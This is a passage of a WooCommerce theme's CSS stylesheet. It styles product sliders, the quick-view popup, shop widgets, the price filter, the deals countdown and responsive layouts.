    visibility: hidden;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(102, 102, 102, 0.25); }
  .bwp_list_default.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: -37px; }
  .bwp_list_default.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp_list_default.slider .slick-arrow:hover:after {
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp_list_default.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 RELATE PROCDUCT  
 *************************************************************************************************/
.related, .cross_sell, .upsells {
  position: relative;
  margin-top: 95px; }

.related .title-block, .cross_sell .title-block, .upsells .title-block {
  margin-bottom: 53px; }
  .related .title-block h2, .cross_sell .title-block h2, .upsells .title-block h2 {
    font-size: 28px;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 700; }

@media (max-width: 991px) {
      .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
        top: 15%;
        right: 0; }
        .related .content-product-list .slick-arrow.fa-angle-left, .cross_sell .content-product-list .slick-arrow.fa-angle-left, .upsells .content-product-list .slick-arrow.fa-angle-left {
          right: auto;
          left: auto !important; } }
  .related .content-product-list:hover .slick-arrow, .cross_sell .content-product-list:hover .slick-arrow, .upsells .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }
  .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
    top: 60%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: rgba(102, 102, 102, 0.25);
    color: #666; }
  .related .content-product-list .slick-arrow:hover, .cross_sell .content-product-list .slick-arrow:hover, .upsells .content-product-list .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .related .content-product-list .products-list.grid, .cross_sell .content-product-list .products-list.grid, .upsells .content-product-list .products-list.grid {
    margin: -15px; }
  .related .content-product-list .products-list.grid .slick-list, .cross_sell .content-product-list .products-list.grid .slick-list, .upsells .content-product-list .products-list.grid .slick-list {
    padding: 15px; }
  .related .content-product-list .products-list.grid .product-wapper, .cross_sell .content-product-list .products-list.grid .product-wapper, .upsells .content-product-list .products-list.grid .product-wapper {
    margin: 0 15px; }

.related .product-container, .cross_sell .product-container, .upsells .product-container {
  margin: 0; }
/************************************************************************************************
 QUICK VIEW PRODUCT
 *************************************************************************************************/
.bwp-quick-view {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: inline-block;
  background: rgba(0, 0, 0, .5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.bwp-quick-view.active {
  opacity: 1;
  visibility: visible; }

.bwp-quick-view .quickview-container {
  position: fixed;
  z-index: 10;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .bwp-quick-view .quickview-container .quickview-close {
    background: #4ad30a url("../images/icon/close-popup.png") 50% no-repeat;
    border-radius: 20px;
    text-align: center;
    line-height: 36px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
    width: 36px;
    height: 36px; }
  .bwp-quick-view .quickview-container .product_title {
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity input.input-text {
    border: none !important;
    padding: 0;
    text-align: center; }
  .bwp-quick-view .quickview-container .quickview-slick ul.slick-dots {
    position: initial;
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .quickview-slick .slick-arrow {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_detail {
    overflow: hidden;
    display: block;
    padding: 15px 0;
    background: #fff;
    color: #666;
    max-width: 850px;
    max-height: 500px;
    overflow-y: scroll; }
  .bwp-quick-view .quickview-container .woocommerce-message {
    display: none; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-top: 14px; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    margin: 0 10px; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse_form {
    display: none !important; }
/************************************************************************************************
 WIDGET WOO SEARCH
 *************************************************************************************************/
.woocommerce.widget_product_search .screen-reader-text {
  display: none; }

.woocommerce.widget_product_search .woocommerce-product-search {
  border: 1px solid #ddd;
  padding: 15px 10px;
  position: relative; }
  .woocommerce.widget_product_search .woocommerce-product-search .search-field {
    background: transparent;
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search {
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search:before {
    font-family: FontAwesome;
    content: "\f002"; }
/************************************************************************************************
 WIDGET WOO CATEGORIES
 *************************************************************************************************/
.woocommerce.widget_product_categories ul.product-categories > li.current-cat > a, .woocommerce.widget_product_categories ul.product-categories > li.open > a {
  color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories > li > a {
    color: #000; }
  .woocommerce.widget_product_categories ul.product-categories > li > a:hover {
    color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories li.current-cat > a {
    color: #4ad30a; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent {
    position: relative; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    top: 8px;
    position: absolute;
    right: 0;
    text-align: center; }
  .rtl .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    left: 0;
    right: auto; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:hover {
    cursor: pointer; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:after {
    content: "\f107";
    font-family: FontAwesome;
    padding: 0 3px;
    font-size: 15px;
    color: #a8a8a8; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent.open > span.arrow:after {
    content: "\f106"; }
  .woocommerce.widget_product_categories ul.product-categories li ul.children {
    display: none; }
  .woocommerce.widget_product_categories ul.product-categories li a {
    color: #666; }
  .woocommerce.widget_product_categories ul.product-categories li a:hover {
    color: #4ad30a; }

.widget.widget-products .tabs-container {
  overflow: hidden; }
  .widget.widget-products .carousel-control {
    left: auto; }
  .rtl .widget.widget-products .carousel-control {
    right: auto;
    left: auto; }
  .widget.widget-products .carousel-control.prev {
    right: 20px; }
  .rtl .widget.widget-products .carousel-control.prev {
    left: 20px;
    right: auto; }
  .widget.widget-products .carousel-control.next {
    right: 0px; }
  .rtl .widget.widget-products .carousel-control.next {
    left: 0px;
    right: auto; }

.widget.widget_layered_nav {
  font-size: 14px; }
  .widget.widget_layered_nav ul, .widget.widget_layered_nav ol {
    padding: 0;
    list-style: none; }
  .widget.widget_layered_nav ul li .children > li:before, .widget.widget_layered_nav ol li .children > li:before {
    top: 24px; }
  .widget.widget_layered_nav ul ul li:first-child, .widget.widget_layered_nav ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_layered_nav .count {
    float: right; }
  .rtl .widget.widget_layered_nav .count {
    float: left; }

.widget .widget-products-carousel {
  position: relative; }
/*------------------------------------*\
 Widget Price Filter
 \*------------------------------------*/
.widget_price_filter .price_slider {
  margin: 0 0 30px 0; }
  .rtl .widget_price_filter .price_slider {
    margin: 0 0 30px 0; }

.widget_price_filter .price_slider_amount {
  line-height: 2.4em; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }
  .rtl .widget_price_filter .ui-slider {
    text-align: right; }

.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  outline: none;
  top: -3px;
  width: 10px;
  height: 10px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  cursor: pointer;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#41bb09), to(#61f41c));
  background-image: -webkit-linear-gradient(top, #41bb09, 0%, #61f41c, 100%);
  background-image: -moz-linear-gradient(top, #41bb09 0%, #61f41c 100%);
  background-image: linear-gradient(to bottom, #41bb09 0%, #61f41c 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF41BA08", endColorstr="#FF60F41B", GradientType=0); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 14px;
  display: block;
  border: 0;
  -webkit-box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em;
  background: #c4c4c4; }

.widget_price_filter .ui-slider-horizontal {
  height: 5px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #ddd; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    right: -1px;
    left: auto; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    left: -1px;
    right: auto; }
/*------------------------------------*\
 Product List Widget
 \*------------------------------------*/
.product_list_widget {
  padding: 0; }

.product_list_widget .widget-product {
  margin: 0px;
  padding: 20px 0;
  border-bottom: 1px solid #ddd; }
  .product_list_widget .widget-product:first-child {
    padding-top: 0; }
  .product_list_widget .widget-product:last-child {
    border: 0;
    padding-bottom: 0; }
  .product_list_widget .widget-product .review {
    clear: left; }
  .rtl .product_list_widget .widget-product .review {
    clear: right; }
  .product_list_widget .widget-product .price del {
    color: #666; }
  .product_list_widget .widget-product .image {
    display: block;
    margin-right: 15px;
    width: 90px;
    height: 90px;
    border: 1px solid #ddd; }
  .rtl .product_list_widget .widget-product .image {
    margin-left: 15px;
    margin-right: inherit; }
  .product_list_widget .widget-product .rating {
    margin-bottom: 5px; }
  .product_list_widget .widget-product .star-rating {
    margin: 0; }
  .product_list_widget .widget-product .name {
    font-size: 12px;
    font-weight: 400;
    margin-top: 0;
    text-transform: uppercase; }
/*------------------------------------*\
 Product Special Widget
 \*------------------------------------*/
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff; }
  .product_special_widget .widget-product:first-child {
    padding: 0; }
  .product_special_widget .widget-product:first-child .image {
    max-width: 60%;
    position: relative;
    margin: 0;
    margin-right: 10px; }
  .rtl .product_special_widget .widget-product:first-child .image {
    margin-left: 10px;
    margin-right: inherit; }
  .product_special_widget .widget-product:first-child .image .first-order {
    width: 32px;
    height: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #4ad30a;
    padding: 5px 11px;
    z-index: 99;
    color: #fff;
    font-weight: 900; }
  .product_special_widget .widget-product:first-child .media-body {
    max-width: 40%;
    float: none;
    padding: 0; }
  .product_special_widget .widget-product .media-body {
    padding: 0 10px 10px 40px; }
  .product_special_widget .widget-product .order {
    width: 32px;
    background: #dadada;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    color: #6a6a6a;
    font-weight: 900;
    padding: 0 10px; }
  .product_special_widget .widget-product .order span {
    position: relative;
    top: 50%;
    margin-top: -10px;
    display: block; }
  .product_special_widget .widget-product .review {
    clear: left; }
  .rtl .product_special_widget .widget-product .review {
    clear: right; }
  .product_special_widget .widget-product .rating {
    margin-bottom: 15px; }
  .product_special_widget .widget-product .star-rating {
    margin: 0; }
  .product_special_widget .widget-product .name {
    font-size: 14px;
    font-weight: 400; }
  .product_special_widget .widget-product .price {
    text-align: left; }
  .rtl .product_special_widget .widget-product .price {
    text-align: right; }
  .product_special_widget .widget-product .price > * {
    color: #000; }
  .product_special_widget .widget-product.last {
    background: #f5f5f5; }
/*
 Widget Sidebar
 *------------------------------------------------------------------------
 */
.bwp-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto; }
  .rtl .bwp-sidebar .product_list_widget .image {
    margin-left: 10px;
    margin-right: inherit; }

.widget_deals_products {
  overflow: hidden; }

.widget_deals_products .widget-title {
  margin: 0; }

.woo-deals .caption {
  border: 1px solid #ddd;
  border-top: none;
  padding: 5px 20px 20px !important; }

.woo-deals .carousel-inner {
  overflow: visible; }

.woo-deals .product-block {
  margin: 0;
  border: none; }
  .woo-deals .product-block .price > * {
    color: #000; }
  .woo-deals .product-block .name {
    margin: 0;
    min-height: 0;
    font-weight: 400; }

.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px; }

.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 10px; }

.woo-deals .deals-information {
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd; }
  .woo-deals .deals-information > * {
    padding-top: 15px; }

.woo-deals .rating > * {
  float: left; }

.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  .woo-deals .countdown-times > div {
    float: left;
    text-align: center;
    margin-right: 5%;
    width: 20%; }
  .woo-deals .countdown-times > div > b {
    display: block;
    font-size: 14px;
    font-weight: 900;
    color: #4ad30a; }
  .woo-deals .countdown-times > div:last-child {
    padding-right: 0;
    float: right; }

.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, 60px);
  -ms-transform: translate(0px, 60px);
  transform: translate(0px, 60px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden; }
  .woo-deals .cart .add_to_cart_button {
    color: #000;
    background: #fff;
    font-weight: 900; }
  .woo-deals .cart .add_to_cart_button.added {
    display: none; }
  .woo-deals .cart .add_to_cart_button:hover, .woo-deals .cart .add_to_cart_button:active, .woo-deals .cart .add_to_cart_button:focus {
    color: #fff;
    background: #4ad30a; }
  .woo-deals .cart .wc-forward {
    margin: 0 auto; }

.woo-deals:hover .cart {
  -webkit-transform: translate(0px, 30px);
  -ms-transform: translate(0px, 30px);
  transform: translate(0px, 30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.widget.product-bottom {
  display: table;
  height: auto;
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px; }

.vertical-menu .product-block .name a {
  font-size: 14px !important;
  line-height: 14px !important;
  color: #707070 !important;
  font-weight: 400 !important;
  text-transform: none !important; }
  .vertical-menu .product-block .name a:hover {
    color: #4ad30a; }

.widget.product-bottom {
  background: #fff; }
/* ***********************************************************************************************
 WIDGET POLICY  
 *************************************************************************************************/
.policy-detail .banner-policy {
  text-transform: uppercase; }
  .policy-detail .banner-policy .policy {
    width: 100%;
    padding: 20px 20px 25px;
    background: #252525;
    color: #fff;
    margin-bottom: 10px; }
  .policy-detail .banner-policy .policy .fa {
    color: #fff;
    font-size: 25px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-left: 10px; }
  .rtl .policy-detail .banner-policy .policy .fa {
    float: right; }
  .rtl .policy-detail .banner-policy .policy .fa {
    margin-right: 10px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont {
    margin-left: 65px; }
  .rtl .policy-detail .banner-policy .policy .banner-cont {
    margin-right: 65px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont h2 {
    font-size: 14px;
    margin-top: 0;
    font-weight: bold;
    color: #fff;
    margin: 4px 0 0; }
/* ***********************************************************************************************
 BANNER DETAIL  
 *************************************************************************************************/
.contents-detail .banner-wrapper {
  margin-top: 30px; }

.contents-detail .productListBanner {
  margin: 0; }
/*
 *  Woocommerce Responsive
 */
@media (min-width: 992px) and (max-width: 1199px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-info .product-title {
      font-size: 20px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .name {
      min-height: 60px;
      font-size: 11px; } }

@media (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 767px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 480px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }
/* 10. Responsive */
/*
 *  Responsive
 */
@media (min-width: 992px) {
  .bwp-navigation {
    display: inline-block;
    vertical-align: top; }

  .home.blog .bwp-header {
    margin-bottom: 70px; } }

@media (max-width: 992px) {
  #main-menu {
    margin: 0;
    float: left; }
    .rtl #main-menu {
      float: right; } }

@media (min-width: 768px) {
  .contents-detail .bwp-single-product .image-additional .image-zoom {
    position: relative;
    width: 100%;
    height: 100%;
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:before {
      position: absolute;
      content: "\54";
      font-family: ElegantIcons;
      bottom: 15px;
      right: 15px;
      z-index: 9;
      font-size: 18px;
      width: 40px;
      height: 40px;
      line-height: 38px;
      text-align: center;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      color: #000;
      text-indent: -2px;
      border: 1px solid #a8a8a8;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      .rtl .contents-detail .bwp-single-product .image-additional .image-zoom:before {
        left: 15px;
        right: auto; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:hover:before {
      background: #4ad30a;
      color: #fff;
      border-color: transparent; } }

@media (min-width: 768px) and (max-width: 991px) {
  .bwp-footer .wpbingo-newsletter input[type="submit"] {
    padding: 0 25px; } }

@media (max-width: 991px) {
  .active-mobile {
    width: 70px; }
    .active-mobile > .fa, .active-mobile > .icon {
      font-size: 25px !important; }

  .woocommerce-tabs .nav-tabs {
    margin-bottom: 20px; }
    .woocommerce-tabs .nav-tabs li {
      float: left;
      margin-right: 10px; }
      .rtl .woocommerce-tabs .nav-tabs li {
        float: right; }

  .blog-type .entry-image {
    height: auto; }

  .navbar-toggle {
    display: block; }

  .quickview-button, .product-quickview {
    display: none !important; }

  #newsletterpopup, .popupshadow {
    display: none !important; }

  .wpbingo-menu-mobile .navbar-default .navbar-header {
    float: none; }
    .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      font-size: 14px;
      font-weight: 500;
      padding: 0;
      float: left;
      line-height: 30px;
      color: #000;
      text-transform: uppercase;
      border-top: 1px solid #4ad30a;
      border-bottom: 1px solid #4ad30a; }
    .rtl .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      float: right; }

  .main-archive-product, .main-single-product {
    display: flex;
    flex-direction: column; }
    .main-archive-product .sidebar-product, .main-single-product .sidebar-product {
      order: 2;
      margin-top: 50px; }
    .main-archive-product > .col-lg-12.col-md-12, .main-single-product > .col-lg-12.col-md-12 {
      display: flex;
      flex-direction: column; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.top, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.top {
      order: 1; }
    .main-archive-product > .col-lg-12.col-md-12 .products, .main-single-product > .col-lg-12.col-md-12 .products {
      order: 2; }
    .main-archive-product > .col-lg-12.col-md-12 .sidebar-product-filter, .main-single-product > .col-lg-12.col-md-12 .sidebar-product-filter {
      order: 3; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom {
      order: 4; }

  .category-posts, .single-post-content {
    display: flex;
    flex-direction: column; }
    .category-posts .sidebar-blog, .single-post-content .sidebar-blog {
      order: 2;
      margin-top: 45px; }

  #bwp-header.header-v1 .header-logo, #bwp-header.header-v3 .header-logo {
    margin-bottom: 50px; }
    #bwp-header.header-v1 .header-logo .wpbingoLogo, #bwp-header.header-v3 .header-logo .wpbingoLogo {
      background: #000;
      padding: 5px; }
    #bwp-header.header-v2 .header-logo, #bwp-header.header-v4 .header-logo, #bwp-header.header-v5 .header-logo {
      margin-bottom: 50px; }

  .header-categories .title-navigation-categories {
    font-size: 16px;
    font-weight: 700;
    color: #fff; }
    .header-categories .menu-categories {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      padding: 100px 50px 0 50px !important;
      z-index: 9999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border: 1px solid #f3f3f3;
      border-width: 1px 0 0 1px;
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0); }
    .header-categories .menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .header-categories .menu-categories .spatina-close {
      text-align: center;
      margin-bottom: 40px; }
    .header-categories .menu-categories .spatina-close:hover {
      cursor: pointer; }
    .header-categories .menu-categories .spatina-close:before {
      content: "\f136";
      font-family: "Material";
      color: red;
      font-size: 30px; }

  .rtl .header-categories.menu-categories {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0); }
    .rtl .header-categories.menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }

  .bwp-woo-categories.layout2 {
    border-bottom: 1px solid #fff; }
    .bwp-woo-categories.layout2 .content-category {
      display: flex;
      overflow: auto;
      padding: 20px; }
    .bwp-woo-categories.layout2 .content-category > div {
      white-space: nowrap;
      padding: 0 10px; }
    .bwp-woo-categories.layout2 .content-category > div .item-title {
      padding: 0; }
    .bwp-woo-categories.layout2 .content-category > div:first-child {
      padding-left: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:first-child {
        padding-right: 0;
        padding-left: inherit; }
    .bwp-woo-categories.layout2 .content-category > div:last-child {
      padding-right: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:last-child {
        padding-left: 0;
        padding-right: inherit; } }

@media (max-width: 767px) {
  .bwp-lookbook {
    text-align: center; }
    .bwp-lookbook .item {
      margin-bottom: 30px; }
      .bwp-lookbook .item .info-lookbook {
        text-align: center;
        margin-top: 15px; }
    .bwp-lookbook .item-lookbook {
      position: static;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      margin-bottom: 15px; }
      .bwp-lookbook .item-lookbook:first-child {
        margin-top: 30px; }
      .bwp-lookbook .item-lookbook .number-lookbook {
        -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15);
        box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15); }
      .bwp-lookbook .item-lookbook .content-lookbook {
        position: initial;
        display: flex;
        width: calc(100% - 45px);
        margin-left: 15px;
        flex-direction: column; }
        .rtl .bwp-lookbook .item-lookbook .content-lookbook {
          margin-right: 15px;
          margin-left: inherit; }

  .active-mobile.setting-popup .active-content {
    width: 100%;
    min-width: 320px;
    right: -100%;
    left: auto; }

  .zoomContainer {
    display: none; }

  .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content {
    width: 100%; }

  .post-single .post-content .entry-meta-content {
    display: block; }
    .post-single .post-content .entry-meta-content .entry-meta, .post-single .post-content .entry-meta-content .social-share {
      width: 100%;
      text-align: center; }

  #yith-wcwl-form, .woocommerce-cart-form {
    overflow-x: auto;
